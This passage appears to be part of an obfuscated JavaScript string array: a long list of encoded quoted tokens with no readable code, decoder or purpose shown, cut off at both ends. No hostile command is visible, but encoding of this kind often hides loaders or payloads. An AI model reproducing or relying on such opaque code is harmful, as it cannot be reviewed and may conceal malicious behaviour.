NZRdLW','BZ3dUGldUG','CKFdHGBdNW','ySolWRuwWQG','oxxcVSoFuq','W4b6urHF','qmozWPCgWRG','iWiQWPNdGa','WPmIAsNdTq','jwtdHuJcSW','WOv1W5uRFW','mmoXW5tdG1a','WOPrW55kvW','WOrNWQC4WQC','hx3dLsvZ','W7aUi0D8','yColqSkSW40','W7RcM8oVE8of','WPKPtIpdTG','WQxdQXzBCa','WPVdQmkRW40k','W6JcGgSDEa','W7hdRHj+WQ4','W7JdKM1kWP4','n8odWQP1pa','zSk7WPTHaa','WQZdUctdUCoP','FCkRW7JdINa','zmobWPCBWR0','CmkeosZcMW','W5mObx97','W5/cGmo5DSoc','WQddLeP7W74','AaJdNaZdVq','oxZcPCouvW','WRpcUfmPWPK','WObHWRXUdG','mN3cOmotuW','kSkoW7FdHCkd','w8o2W4xdU8oN','WOr1W5riCq','WPPwW5lcSSkV','W68rsIvz','zSkCnIZcJW','W4RdO3D1WRy','DLawmSkL','WRldQ8kpWQG/','WPTWWQjNgq','WRLaW7RdMHO','pXa8WOpdKa','hcW/WRhdLW','W4FcVH0JmG','AhhdOrhdJG','zSoirmk6W4q','W7dcNmoJBH0','bXFdLG/dUG','W7VcKmoTFG8','WRfHWRHfla','nve+WRfd','WQVdKbj/xW','y8omWQ09WPy','WPpdNCkRWOeO','WP9GW4GUFq','mqeUWPhdGW','pmkYW4/dNWe','W6ifrdLl','h8oAW73cMCk4','WR58Bmk0W6m','FMeBmmkC','W6xdOaT2WRm','nmkGW5ZdLCki','WOi8rWJdTG','ySoyW7RdTSkg','W6RdUxVcQCkX','wmkSWQ13gG','WP4YW4m/WQi','WOrGWQnAvq','gmo/W5tdLY0','t8o5W5hdO8oN','WQH1WRddUmoH','cIDwWQldRG','WPZcOKviWP8','W4feWQZdMwu','WPrXymkCW4q','AXhdHaRdVG','b07dUJJdQq','lwZcOSorxW','WRbfW58jCq','W6H4WPZdRey','yL3dRSozW6e','W4HkWQPvWQm','rmkLWQ7dKJi','WOlcTgDjW7O','oSoAW4FdKsC','smkgtepcOa','WQxcOSkFfSoT','W5TCWRhdMwe','f8kKW6FdPCkf','ECoxWRukWRG','W5tdTvbhWOO','W5qRd2HJ','WOfjW6tdNmkJ','rYyxWORdLa','ybxdNHddVa','W41zW7hdGNe','W5W3aMTG','WRpdS8kNWRmR','W5NcTCodxae','W4vCWQfeWOO','l27cQSogsq','W7OEAafl','Feabnmk8','W4hcSCoNdaG','WRPwWRqOWOO','vgVcM8oIWOS','W5TzWRZdIN8','BrJdKGNdPa','W7D3W5/dMKC','W5u6W5NdMwm','WPK1usxdVG','WQfcW4bUsa','W41HW7RdVxa','jwRcTSowta','W4XNW5VdHLC','WRpdRmkIWReZ','dehdSJNdRa','WOP2WRLXba','eCk6W6pdTSkC','pH8AW6ZdJW','B8oivmkRW4u','Dmo7WPa3W5u','shRdVmooW6u','C8kbpt/cHW','W6tcJbXS','WOlcUebpWPy','W5PnWO12WPC','W43dPuTaWOC','W5a7aN96','EmkzW7JdTLq','b8kpW6VdU8kM','eMJdMdrO','WO3dSHRdSSoH','WO1aW7TUFG','omoxW4pdIY4','W6ZdSqHzWQS','gSo9W5NdTIm','W6ddQhVcTmkj','WOD0WQjNaG','yCkhmIJcJG','mSoPaeKQ','W73dQWNcUmku','W4/dSenDWOW','wMdcMmopW6K','AZ/cJNv/','W53cKCoZy8op','W4VdTfDeWPC','FMVcMmoNWQG','WRa+yrNdQG','kxtcU8ooqG','WOnYW4OSEq','WQtdNb11vG','mmogW4pdKcW','WO0Gsd7dPG','bWxdGqVdTa','WOBcMbT5WPi','W7L7W7OfEW','BLGEnmk6','W7ZdT3/cQ8kx','eCkRW7xdOCks','W5pcJSoTzSol','WQGPW7ZcL8kf','kXm9W7RcRW','F8kkW6ZdQ04','WRxdQmk5WO0W','W7SeqYbx','WRz/wSkXW7C','W4bzW7VdINm','W6ddSgbKWPe','W4tdUeLDWO0','WRFcQSkXbCoM','W7NdVWf3WQO','WQxcOmklh8o5','c8kWW7FdSSka','D17cUcldPW','W73dSYTuWQW','W7RcGSokCZW','WPfcW4BcRCkG','WQfUW4BdUSkw','WORdUq7dTCo9','W6tdOWXTWRu','WOmjvrJdSq','CqJdKXxdSq','w2qBc8k/','WOlcS0XdWOW','xCo5W4VdO8oJ','cKhdUJJdUa','WP3cT8koamks','WP80W50AWPG','WPCFrs/dVG','CKlcOcRdOq','lftcGSk+na','WORdUmkuWPei','W4zhWRhdHw8','cICSWQNdGa','vMtcHSoZWOe','eNtdKcnZ','b8k+W7/dT8kt','W5iWbMfV','WOpdUbddT8oL','WR1Fr8kbW5q','W7GMutz8','AvmklCkW','W5JcGWX6tG','BL/cQYtdPG','jCorW5NdHJi','bGaFWPxdMW','W5NcGCoQBSoc','Fvmeb8k7','qSoxzSkkW7a','WPXCWQTiCW','tmo2rmodW5G','WRjAsmkyW4e','WPFdU8ksWQ4L','WPRcTvTtWOy','W402rsr6','W7ddKYfrWPS','Cmo2W4hdShe','WQ7cOGVcSKC','W4FdUmoZrby','W7/dQxFcQmkg','W6RdV3FcTCkh','W4hdQ05jWOW','WRpdS8kIWQa7','dCkEW5VdLLW','WPdcRfvaWPK','k2/cPSoDqW','WOBcRfbbWPi','CmkZW4RdOCk5','WRzEWRNcP18','WO5lW6RdH8kG','W5NdRenzWO0','W67dGxXvWOa','rYG8WRNcUG','W5fFW67dVNi','i1/dKa1j','iLCKWQHE','WOzWWQbJiG','W7pcVCkpqCoI','bgRcO0JcLa','wCogW5xdJ8kn','jMJcPmoDsa','WR5jtSktW4i','WRrzqmkCW4y','y8owWO8DWRK','lci3WOVdKq','W6Cyrdre','WQBdNrjRuG','W6VdQ0bJWOm','W6XDWPVdMve','i2NcM8opDa','B1JdQmokW6C','W7/dQh/cVCkp','BGJdMGNdVa','WPtdRa3dO8o7','W63dJL1tWQG','uJ3cRfTA','WONdOrpdUSoQ','W5beWObYWOS','W6ldHeDJWO8','W49fWQhdKhK','WR7dMHLRrG','cuFdQZZdQW','W4flWRldGxS','tmo8W5ldOmoY','j8o1W57dRCo9','W5C+dwfV','bSo4WQ7dNqG','lSoOgveT','WRHJW4GTyG','W4aarrjS','WP/dPZVdMCo0','CmkYW7hdNCkv','EmknW7VdS1C','m8oeW5JdLY8','WPBcLefjWOe','kLyZWQ5w','WQxcOSkrcSoK','W5NcKmoIASoB','WRvzs8klW4e','cNhdJWbq','W7pcSW1FxW','EWJdNWZdTa','W5FdUXLyWQK','WQBcOSkym8ot','ygNdTYFdJG','ta7cR2L2','W4JdLSoOCmoXpCo+qu7dJa','f3Chkmk3','WRP0W4LDfa','WQ3cOqhcPKm','FmorrSkRW4S','W7L8W4uQDq','WQddUSkXWRCU','WO1dW43cQmk4','W6dcMmo0Er8','W5dcRxZcP0C','WQGjsaJdUa','WQr8W6hdKmkd','yXtdGqtdVG','W7a0W6vnWOK','hL41WQ5i','WPOLi8kZW4K','E1qzkCkN','WOuUW5WJWQ0','W7xdVNRcSSko','W5vsW73dHxi','nmoFW4NdHJO','cwpcGmotna','W7/dTMTqWOm','WOPcW5jerG','W4zmWRtdMxq','W6lcJ2zkWQO','W4BdT37cMmkB','ySkFoZRcMG','WPzKWRXZeG','W5JdPLnBWOG','d8kIW67dSmkB','cSk4W6tdMSk7','W57cMSoMyCoF','bSkJW7BdV8ku','WRhcJmkCbSot','W4pcK8oIymoP','W4pcRILbwW','orm+WOVdHW','DvBcPshdVG','W7VdTxruWR0','W40eudXr','W7ZcTNHMWRe','pmoQfvy5','W4ZdUf1cWP0','leNcVSoZtq','zvpcPYVdTq','zmoxWQafWQW','iCofW5RdNt4','W6xdRxJcSSkl','WONdTHJdVmo0','WPX1W4xcN8kn','W6NcJgqJxW','kghcPCoavW','ECogtmkZW5G','WQHKW5xcVSk7','WPK8qYFdTG','W4BcVJzBra','W79gWR/dG3G','v2tdPmojW40','yCoTwqFcIW','WPr2W4u3AG','WQrwxmksW5y','B8k6WQ9amW','W6dcG8oJBH8','W77cH8odvaG','fNZdRcL1','CCo8WR/cJ8of','WQxcPmkFd8oV','fSoKnKGb','WQ5TWQWjmG','W5/cUcXkva','nmonW5tdKJW','W5TmW7bYWPS','WQXOW4pdV8kl','WO/dOXVdTCoH','F8oovCkSW5a','ymokWQqtWQ4','WQZcHIZcUsS','WPDcW6VdLSkG','W5RdHhfaW74','W6DVqf1h','W67dLbZcT8kA','W4pdP1nAWOq','BrZdHW7dVW','A8k/W6RdHYq','W4n/WR7dU1O','W6ZdVGvVWR8','D0qckmkG','WP1qWRhcN8kr','e8oPo28K','W6hdUwpcS8kF','ESklW7/dUf0','W6RdSWb+WQO','W6FcTK92WPm','W5FcVtvDtG','W5xcUgauuW','jYy2WQ7dRa','WQ1pwmkrW5i','W6ZdTvb8WOO','W5a3eMH8','WOHfW5fevq','uqdcPx9Z','WPpdNcLzWQO','W4WvtanX','s3FdQCojW5K','emopW5xdSmkX','WOndW4xcR8kH','p8omW47dGZ8','W6BcMSoTybS','pmo/W6lcQXS','h8kNW4ZdKcO','DCk/W7ZdP3u','AKOEjSkx','tGFcOh5O','B8oorSkUW5a','m8ovW4BdLY4','zf7cIWFdTq','thBdU8oiW4y','WPL8W4aJDq','z8oiqmkxW5m','WQziW6vLWRa','W67dTxRcTSkx','hv/dTXBdTG','WQFdNrrUra','WQZdNbTYsq','WObKW4BdOSkn','xfrInmkK','WRRcUCkbbCo4','EmkoW4BdT2O','w0aTmCkh','DmoDWRCdWRq','wCoHW5FdR8o6','Eq7dHGJdRG','gh/dIZfZ','W4mYf2jG','FmoSWROZWPW','Amo0W57dJSoS','oHW7WPddGG','pWyYWO/dJa','F1VcQJFdVG','smobW6NdGSoW','WOHUW7DIFG','W5PVwf10','WOVcISk4jSks','W7/dKMFcMmk8','mrBcQLTx','WRpcQWdcPLq','WPfLWQijWOq','yrRdLHZdPW','bXddVHldLa','WOLuW5FcQ8k6','W4pcUsTxwq','WO5aW4HBqa','WRtcUcXKWRS','F1NcVCosWOq','WPvpW5NcOCk4','WOvsW5mjCW','W4bRW5VdGLy','W4pcVcvYFW','WPLPW5q/Ca','WR3dNxBdMuy','WRBdSmkYWRmZ','fCodlCksW40','WRddV8k3WRuM','W6OztcDB','j3dcOCoosa','vK0Hx8oD','BttdVqldSq','EmkoW7ddUKy','W6tdRGnIWQi','ySouWRicWRq','WP3dRepcV8kmWQz2','WO1XWRGpWOm','W7ZdGIvJWO0','v2tdTCoBW5S','j2ldKdJcJa','qSk/WRT1fa','W4XaWOn9WO4','W7xcMCoNDHu','th7cKCoKWPy','WOK1xI3dTW','W5BcUJzmFq','W6XNWQddReC','WOWjDc/dKG','dwFcM1hcVq','WQPCW7NdH8kb','ugBcVCoRWQO','W6RdRv1iWRa','WOS/tcJdOq','W77cO8oUE8oS','W4NcRYDosq','CN/cKmoUWQO','WPX/WQ0FWP8','WOdcO0noWOm','WRKEW5ftW5O','emk7W7ZdR3a','W78MsXPq','x2pcPCo5WOG','W4NcGmoODSoe','qLBdQ8oUW7S','jg3cVCoxvq','W6NdLNBcNSkM','W5/cGmoctCoD','W5VdHZTYsW','WQVdJbjYCW','c8k4W6JdUCkC','W7tdRwFcS8kD','W4ncW6JdG2C','WQFdHbn0rG','W65LWRRdPa4','WOTwW4TFxW','WPnpW5jhtW','W77cMCo1FGe','aK7dOdNdPW','WOv0W4yIEW','W6VdVNBcSSkh','WObVWR8DWP8','rCoXW5xdT8oG','W5/cRJvzsq','W6Carsrv','WRXOW47dV8kB','tmkyeZFcHq','y08gkCkW','WQvhxSklW58','W4fMWQxcSMi','W7ZcGSoQBr8','eSonavug','twFcGCo5WPu','WQ7cP8kqf8o5','qmkGWRv0fq','WPz5WQODWOG','iq89WPpdHW','vYxcQwTr','g1xdPYFdJG','WQuEkdVdPq','WR8aW74lWOa','sNBdQCkoWQ0','DhBdGmopW4q','b8k7W73dO8kq','k8o2buW5','bSkJW7xdU8ko','W7VdGeXLWPa','W7/cUmovr8oJ','fSkZW6RdUCkc','nL0OWPze','saNcUIxdMa','rr/cOvzR','WRDUW43cS8kg','WPHtWQtcVCog','WP51W7RcSSk6','FmkcW6hdSKO','WR3dJCk2WRaA','W55eWOHXWP0','bfxdRfP7','W7RdVhxcUmkx','jmoSbvik','WRvPW4ldISoH','W77cIID9wa','WOjuW5ZcQSkM','Cmk2W7FdNCkX','W61BW4BdMW8','WOpdRr/dSmoP','W6xcNSkAgtm','bXldLYxdMa','WRNcU8kXpCof','oLeNWRfj','fxe7WQXU','W5vDWR3dHNe','j2pcU8ojuW','WR7cVd99CG','WPlcTuvDWO4','ue0DlCkd','EWBdKbFdPG','oCoVfv43','fConsmowW4y','WR5EW5ONva','WR9hsCkyW5a','WRdcUfe+Da','W4NdGvJcMmkh','WPj4WQTIeG','kSoEW5ddGcG','f8kYW7ddUCkf','WRpcT1PvWPe','W6G7ggff','WRNcT8kihSoW','W43dOK1wWOe','BdpcJK4w','W5uKWQpdQNK','W6ZdJgPjWPa','pWS6WOpdGG','l3tcOmobta','WQfZWQz9ea','avJdHtpdKa','wM3cLmoNWPm','W63dQhDxWP4','WRzfWRuVWRy','WP55WQ8vWOW','rHRdNa3dSa','WO9WWQuDWPa','W6BdQgtcV8ks','W6VdVWbTWQG','WRVcSb7cOua','WOnvW5NcVCkN','W5BdIuDgWQm','bKhdTJ/dSa','v1pdKYFcNG','WRNcIHNcSgG','WQZdUmkPWReN','WOPNWQrGcq','W5a7BKLx','WRJcQYtcLei','W6zJW47dOhW','WQjixSktW4W','W7tdKKfjwq','u8oHbvWP','CKKFkmkP','W73cVL0jnW','amk2WP/dSmkg','ACkrW7JdSfK','W4FcRhu+vG','W5RcLmoIydC','W5dcTmoaCXq','W77dTsSaW5y','bSk5W6JdTCko','F8osW4ddRmoB','WP9sW5JcQSkR','C8kqiYRcIW','WQHSW5hdKmkG','x8omWQubW4a','W6exuZHB','FgaybCkQ','W6BdIh/cQmk/','eLiYWOHQ','W4lcVIbusG','WRf7WPTxBG','W6FcV8oWwY4','vLJdOmoKW4S','pSo3g0KR','WPhcIaFdJeK','WRddQHPAxq','ogpcT8omwa','WQLDW5dcJmkB','x8omW5L8WQm','WPZdLWtdPCoN','W5FcRYPEta','BSkDgc/cVW','W6NdGfzeWRC','FdxcIKXV','ph/cRmodva','WOiVW40IWQy','W5NdOKLzWOO','W7KElNrz','e8kGW7dcMCkE','W4FdUvDvWOC','WRuFW7m3vq','wM/cG8oKWOi','WOJdUmolvbW','nfmSWRrc','W7SbxdrC','uq3cRh1H','W59gWRtdGhO','khRcOmorxa','Bb7dNrddPW','W6ldK2TtWPO','WPrkW4GcWPC','W4FcM8oGqmoS','WO4FW7O8CW','fSkgW6ldL8ko','whRdPCoiW4a','F8odWRChWQ4','kh/cHKJdQW','fmkIW7ldSCkd','WQddJHDHrW','WOngB8kYW5W','mmkHW5pdMmkz','nConW5xdIYK','hmkQW77dSSkl','c8k5W73dS8kh','hmoxWOefWQO','WRpdTmoAWRTh','x2hcGCo3WOy','W4RdJLnaWOi','k8oxoeCD','W6HKW7bTWOO','W5HbWQxdKhO','sglcNmoNWOa','WPZdSrhdTCo5','W487fgn8','W5a2gxjV','DKtcVIpdVa','WQnLW4FdSCkC','uH7cPhzS','sbNcPgf1','EdddPJ/dMa','q8obomowW5a','FvezkSk3','WPBdRmkRWQae','WOBdPXTHCW','WRVcHmoGACoR','WRq+gu9J','bwlcPuVcLW','WRZdNCkdWRTh','WQX9W4xdP1e','yHVdNXpdVG','qxldUCoEW5e','WObLWR8iWO8','W7FcRv4tuG','W7JcM8opFhC','EKOnjCk5','WPRdLSkaWQGT','W5pdPMrUWPK','W4JcUt5rsW','WQhdMXRdRSo2','WQRdHa14vG','W5tcMCoGz8oB','WRhcU8kpemo/','WQNdGqHUrG','W4BcUI1Fvq','lrmWWPJdHW','bCkPW6ddVCkt','vmk0WQP2eq','WP9LW7OQvG','keaQWQjk','pmoUaL8M','g0NdQc1h','W4zUBmktW4G','DeJcPc3dSG','aWpcUfpcMG','wmoGW4hdR8o9','fx3dMcHX','WOfNWQ5JeW','W45zW6ddKwe','WR7cL8oMzmoc','x8kbW5ZdQgS','bgJdKdfK','F2lcKmoPWOm','bSkYW43dSaa','vNxcGCobW6i','b2RdLYz1','W5ZdQ1jzWPm','W4pdQurwWOS','WRPBtmkFW4q','W6Wetdzw','W5tcMCoVEmoa','W6ftW59zW5O','W4NcSgOZnW','W6vXW6FdOvy','W55xWODJWPW','W5RdRfnsWOa','EfpcRYVdSG','EhhdKqVdRq','WPqIqtZdTq','WRbqs8kjWR4','W4JcNmoLASoe','WRJdIr9Tra','kHq5WONdKG','jw7cPSorsq','W4HdWOP0WP0','CH/dKhqw','W48/a2LG','WQRcTqNcSeK','pdSCWRLZ','WOTEW5r2sG','f2ZdGW5g','W4/dOMVcMCoZ','WRX+W5NdTmkl','W7LDWQ84WPm','tMJdVSozW5a','W7K7f0D+','W57cMLe+WQG','cYWxWRldQW','W4tcQJ9TBG','aXBcVIZcUG','valcMfDn','W53dT2XEWRO','h8kPW6FdPSkk','W4tcSsjBta','WObfWOmuW74','vw/dUSohW44','WPNcOmkYkCoz','W4BdOJTYCW','WQJcQCkmaSoW','WRJcOSkrcSoW','W5joW6hdGw4','WONdSXddPCo/','BvyFl8kG','s8oiymkYW6e','WReiW64AWQW','W6tdPW15WQS','WOFcSuPmWOW','vmkLWR56fG','W75hWO5fWRu','WRy8W5ZcTmk/','k8okW4NdGYK','WRDLWQXLka','W73cNCkAAmoF','W6aoxIbF','WOeTrtJdKq','lmkydIGf','W7KfsdLj','WQ1OW7rvsW','talcSMXU','zmocrmk0W5m','ymortmk/W6u','W7LsWRzitG','osaTWRpdMW','Au0fmCk5','WOPkW4a/WP4','qCo6WOSfW5u','WOlcMvTHWOi','CXddJbldSq','agddJZHN','lq88WPddKa','r2/dT8opW5G','xSo5W5ZdUmo1','W73cG8oTgCox','D8oCWQevWRG','urBcUMf1','W4zcW7ZdH2u','DNCna8ks','W5pcPGjtqG','rCo6W4VdOmoV','BCkcW6tdSuS','W5tcIcjTwW','W4XCWQ3dNN0','WPTKW6ydFW','WQpcJKq8W7O','W4G1dNX6','W4FcJeavAG','tCoRBSodWQC','WPnjW4ZcSmkT','W63dGMjnWQq','W4pdS0naWOq','ACkvW6NdU1q','gCk2W7FdOCks','e8k4W6/dTCkE','W4pcNCostSoS','y8ouWQOzWRa','zKJcOZFdTq','eupcUe/cHq','W5RcUIPBvq','WQj9WQS8Ea','WOyPW5rgxa','hKhdOtNdUG','WOHeWRdcNCkL','W7VdMw9jWOu','WR7cQ8kydCo0','WOv3WQzGfa','WQePxIldSq','W6CFrZvq','WO9dW47cRSkP','W4/dS0buWPe','zCoos8kVW5m','AMtdNadcMq','WRr9WOm2W74','WQZcLW/cGKe','B8kYW4VdGfS','y8k1nd7cIq','nmoLfKG8','WRBdRmkSWQuW','W73dKx1mWPK','WRRcTI3cMgG','WPJdRSkdWOaN','f2eCc8kE','k2S5WPVdOG','WPyKsZpdOW','WO8EBqBdPq','W4btWRVdI3C','WOzFW4TcvW','WQFcOaBcUeO','WQT7W4tdQSkx','WRnfWOTHlW','ffNcNdldIG','i0eZWQ5u','W5RdP2KRW6S','WQZcRXVcR10','h8kTW6tdVmkl','WQRcVqtcUeG','caOkWQxdKG','WQVcRZO2tW','W4/dL2rKWQO','DSksmLBcNG','CmkiW6BdR00','dw7dOYBdPW','bhpdHcrL','W5tcOxyDvq','WQj5W4tdQ8ko','WPHLWQGbWOK','W73cHCkpB8o9','rmo9W47dQmoY','W5VdNxXiWRK','W7Ktlr53','W5BcQNObqa','W7fTWOxdG2q','fmkOW5ldRSk7','A8oAWQ0uWRK','WOBdOHRdSCoP','WP1xBSkxW6C','F8oRWRj8WPG','iWG+WPpdGW','WQj0W4BdUSkE','CvxcUttdTG','W4pcLKFcKmky','W4xcS2dcNuW','W5lcPYjawq','WO1tW4BcVCkj','b8kUW7FdRmkD','WRHLW5RdOmkl','rSkNWRDOfq','mCowW5RdLZS','WOGEBX3dQq','W63dNMjfWOm','mSo0be82','zSkQt8kRW6O','eNhdNIZdRq','W4pcMSo4BCou','WQVdMqHTqa','W5bCW4hdGwC','DvFdN8oMW5S','WQ/cQq3cV1C','WPrFtSk7W6G','W7DeW47cP18','WQLLW53dTmkw','W6r6FbiL','WP1FW5JcQCkW','ymouWOaqWPG','uSo9W5FdR8oS','WO9OW4aTEa','W4VcJfCtAW','WPvdW5pcSSk5','W6n6qGz1','WQ7cRb3cRve','gCkoW53dNSk+','WRZdOX/dSSoL','hCkPW7xdPSkg','DmorW4ZdJ8os','B1RcQsVdUa','CSktiYtcHa','A8kBW67dQLW','BSkCW7RdOv0','Beujnmkd','igJdKIBdPW','WRxdVmk1WQeQ','WQnPW6/cImoH','WQpdRmkJWQK7','dmk7W6JdTmkd','WQz3i8k6W4q','WPZcVLflWPu','WRK+W6uUWRa','mNFdGYDa','W5ZcRMewuW','aKycnmkM','WRzAwSktW7C','WOldIXXAxq','DCoTWOaMWQO','bYWvWPxdOa','WO5MWO4OWOC','WRFcPbNcOLm','WPP7WRWiWP8','j8oad1qI','WRrjtmkvW4m','WPH4ACknW5u','FKmni8k7','CfxcQIVdOG','WPm8xcldUW','BvtcQIhdPa','W7LYW5Cfvq','W7/cHmoXCHG','WO88WRzcBW','W4NdSf1iWOC','WP1FW47cVCkQ','fmkXW7pdV8kf','WQtcVadcU04','t8kOW5zbpW','xNVcGSoNWOe','WQ7dJWXsuG','dx3cKuZcPG','g1BdKHJdUG','kSoVW5RdRqq','W7ShxJLF','E8oow8kPW4e','zSowWQubWQO','DCkjW6FdOeG','W4pdLxZcSCkt','W5hcVSoXwZO','W6RcLNdcJSk1','WO9VW4TJEq','cCk+W7RdPCkz','AxRcVM/cNW','u2m6bCka','WPtcRs3cVKG','B8oDvSk3W6q','WPTKWQGAWOW','WPPeW5ZcVmkH','W7bhW7ajWRa','W7/dM3HtWPO','EH3cVKLT','eCo+WQ7dItO','AueinCkM','dglcReRcIG','WORdPaXuwa','W73dSxRcQmkr','WRpdPSkdWQXe','tCoTomkSW4W','sxRdKZ/dSG','WOtcTvviWOm','D8okWRS7WQm','eNldQdrU','bflcTCoCEq','CCktW6tdSvu','WRTkvmkrW4K','W5dcPbWKsG','WRrwW7lcQSot','W5/cRMGFqW','v3ldUCobW40','W4dcO8odrc0','wCo+W5ldU8o4','W53cUsrara','WOz8WRKuWPm','W5H6W6NdULC','z8oFWPetWRC','WQfAWRP3jG','hx/cULVcMG','WOD5WOPWBG','WRveW7jPFW','W7aqnbFcHW','WPRdOtXHvG','WOf4WRuuWP0','WO3dSdf8CG','WQ7cRSkqbSoQ','WORdVb7dS8oO','m8oqW5tdPIC','WRmlW6y/WQC','W7/dLwjnWPm','F8o0W5FdU8oG','W5/cG8o7CmoC','r2RdO8ohW44','WP3cS1jvWPe','xmkFWRv1eq','W5L8WOCjWPK','cMZcOuVcMW','WRJdQXf0xW','WQT6W5VdPmkD','W5VcGmo4ASoz','WPbeW5LBxW','WQXdW6pdMhG','W4lcQYrBuG','d8kNW73dPSkB','ACozW5ZdKCoB','D8oqvCkPW5a','WOLCWQTbdW','W73cHL8vsW','bSk7W6JdP8ky','WP9eW5RcS8kU','W6JcLNtcRCky','jCoXhMqK','t2BcKmo2WPC','WPRcQCk6c8ok','fwFcPuFcNa','wYVdGdxcMq','WRGkW6iWWP8','WQjDW5lcL8kI','lMZcRSosua','W5FdGMP9W74','rg/cHCoMxq','FbJcIvP/','hmkNW77dUmkF','WOyUW4u7WQu','jGdcUmo3WQq','WOqNxI3dSq','WQ8TAYxdTW','WO/dUXNdO8oO','WOXoW4FcSSkk','kSkoW67dHCkR','W4C9W4BdMNa','WQRdMCoAW40M','WQpcPG99vG','W5XVWQpdUXS','W4PvW7RdN3e','bmkVW6ZdVmkq','tKdcImotWOG','qSk9WRzNgG','W6eyrYDD','WPb3WQrPba','W6f2WOBdO1e','hmkGW5RdVSoK','WQXPW4BdHSo0','W4eMybD/','wmoKW4ddPmoM','WOK2W5WcWR0','WQxcP8kya8oW','EqBdGGZdTG','WQzeW7KiwW','uCoHWO9PW5u','WPRdVGldRmo4','WOBdTWxdOmoM','wM/cH8o4WP4','W57dUmoYASo+','W5bmWOP/WOO','aNVdHIjO','WQpcPJTdxG','WQ5or8knW4W','FSoCWRelWQ8','W60ywJjy','W57dNxPNWRy','WRZcQ8kcd8oM','W4tdOLjjWOa','CSk3W4ZdL3W','W6hdUwJcTmkA','tNBcLSo0WPq','BepcPthdQq','WO5/W5yTBq','W7pdIMroWPi','rmoeW4WXWQe','ir80WPxdHa','ECkuW7ZdTfS','cgdcOfBcMa','WOPAWOLPkG','e3FdHtT3','euqEWPPd','ASkmW4NdRe0','g3JdJWXr','WQX4W47dUCkn','W4RcRMCatW','W5PTWQrbWRy','WOXoW5BcM8kk','FmkcisZcGG','tCoDBmkvW5S','jhxcIsZcSW','WPjIWRWuWPq','jmo2a0qJ','W6/dSKhcJ8kS','WR5gWQtdLSky','rSohASkwW6W','W4ddKKfZsW','yCk3wsRcQq','W5NcPJDarG','W4RcOhaxuG','WQfgtSkBW5q','WPrjySktW4m','WQtcJ1PvWRW','ACkhnsNcHq','gw/dNHNdJa','W7j9W6veWRu','W5dcVwOqsq','EbddNapdVq','zvVcOYJdUa','t3NdOmokW5W','WOSRvYBdVW','atCSWOZdRa','B0Ohmmkb','yg3dHcxdOq','WRZcTdLwWPW','WOldJJT3uG','h3ZcV0pcHq','i1mSWQfo','WPRdKCkmWRiI','AmosqCkGW40','D8kblYlcNG','eNJcQvpcHa','uxJdQ8obW50','WPK9tcJdSa','WOZdUXNdSCoX','pWqOWPJdKG','rSknpuaL','b1ddOGmm','W5ZdR0fEWOe','W4LAW7JdN20','bx3cS03cKW','W6hcPmo5DtW','dSkGW7hdVSkx','qmodWQjimW','gLVdVZRdOq','W7hcO34QWR4','a0NdPsBdPW','DKlcPY/dUW','WOLJWRDGga','C8oCWRugWRu','hmoKWOeWWRG','FmofrCkHW40','WPJdVaFdSmo2','WPiGqdRdOq','W6hdLgfpWOW','WQnMWRq+WOi','WP4HW5WTWQe','EmoyWRucWRy','WRzOW4FdVCkm','WQ1WW4NdOmke','W4zyW63dL3u','WPrLW5mYAG','W6zqW57dShC','W67dShBcSmks','cN/dOG54','W4fsW4FdO8k9','BSo4jZNcQq','r8ojlCkYW5S','WRjsq8kpW48','BCouqmkZW4S','l0yRWRrt','WOmNkahdKa','CZ7dPcxdOG','oSoTeKmQ','EuBcUsNdPG','hmkjW5ZdTCkM','W6ZdObnIWRq','FmkoW7ZdQhi','cComjuak','WO9AWOjGEW','fw7dJY52','WO/cTKrjWRC','W6FcPCoXDNC','WP7cRfDbWOC','w23cGmoIWO0','WPCIW4KKWOy','W5reWOrTWO0','W6xdLqznWRO','BtdcSXzw','ie3dLvNdGq','W4LdW6vXWRa','W5/cRNmdvW','WRnVWQGcWQq','sgdcGCo6WO4','W7FdShzKWPa','WR7dV8kUWReS','z8oHWQygWPy','WQVdHYtdO8oc','teyOfSkg','fmkNW7ldSCkn','W58xEWTC','WPTPW4qIDW','wYlcJhT7','W6XzW6tdKxS','WPBdK8oAW40d','j8oAW5FdGZm','key8WQXE','WPXHW5OZBq','W4LdWR7dJNW','WPPgi8kBW68','W7VcRH8lCW','WOvOW6JdU8kC','WOrgWOzPeq','bCk5W6xdT8kr','uGpcSM9Z','m1i4WRzi','ACoJWOBdIhW','WOnHW5nnFG','W75qWQddNhO','c2hcPfFcKq','WO3cISkqbmoy','WOxcSM1cWRK','WR7cRSkxcSoU','tcZdGIhdPG','WRfKW4VcMSkW','WOfTWRyDWOa','wSkNWO9Mmq','WP3cRubrWP4','WPC8WRhcUCkH','vHhcP2T2','W5ZcMKnAWOK','F8opWQKeWRi','WQJcTG/cRuC','W55sWQBdGNS','tMZcGmoYWOG','ySoCsCkVW6y','WOygWQu4WPC','cxxdGYnR','WPyYW4m9WQi','WPvCsSkQW6a','WPvAWRLUlq','WRnVWR8dWP8','WPzFWQuRWQW','WQf1W47dOSkC','ov8UWR5u','l0uRWRXE','rmkGWRvWgG','wNNcNmo4WOW','WPFcOvzEWOW','dCkirLtdUa','WO97W4uICa','h8k+W6NdTSks','mX1wWQ7dHq','zSkjW73dP0y','ghFdLYjT','jXa8WONdLW','W4Xnx8o3W68','WOFdMrBcJ8oQ','WONdVXVdVmo9','W7Wzqd1D','j8kEW5FdSCoC','WPddSX1rWPS','WQNcIJVcKfC','W48Tl3rq','bf/dVYhdIW','W6pdTKTuWQq','W7tdNMhcRCkg','vwBdO8osW44','WQikzXNdOW','W5FdJ3fFW6S','W6JdVGX1WQG','WPLZWQ5OeG','jSk0W5RcJ8kw','W7GbCf19','W5voWRNdJhi','urpcS210','j1xcRYrq','WRtcUSkqeCoM','smo+W4ldSmo6','W7BdM2hcSCk/','WR5NWRK1WOK','pKm7WRrp','WQddKrDPvq','WPvdW5xcRCkU','WQzDWObPW7q','WOldQW17CW','kf/cGg/cKW','W6FdM35aWO4','jhNcVxbs','oCogW4FdOeu','W7/cKCotzmoM','z8oSWQSgW5y','WPJdNCkQWROb','wmoMW5BdO8oJ','ASoSWQr/WP4','fhFcOuBcMG','iK7dSWpdPG','bMRcQudcLa','jWKOWPldMq','fmkQW5ddRCk0','WOrLWQqpWOy','W616WRX0gq','WRZdGX5OsW','A8ojWQKbWQK','WRJcPWFcOMW','W6VcG8oKCba','mLWNWQbn','WPj3W7qdta','CLqFpmk2','ceRdHWbK','WRXsW6BcImoH','eSkMW6BdPSkC','WQ/cQSkzhCoF','WP3cVr7cRvq','WPmVvJ3dQG','W7FdNNDbWOu','o2Z